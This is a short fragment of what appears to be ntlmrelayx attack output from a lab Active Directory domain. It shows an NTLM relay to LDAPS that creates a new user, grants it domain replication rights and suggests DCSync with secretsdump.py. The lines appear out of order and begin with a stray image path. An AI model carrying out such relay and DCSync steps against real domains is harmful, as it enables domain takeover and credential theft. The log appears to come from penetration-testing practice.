 }
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from ::ffff:192.168.57.141, attacking target ldaps://192.168.57.140
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: NfSGuFsMXl and password: 5?AL93N;7|Q*(|f result: OK
[*] Querying domain security descriptor
[*] Success! User NfSGuFsMXl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20191210-011313.restore
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.57.140 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains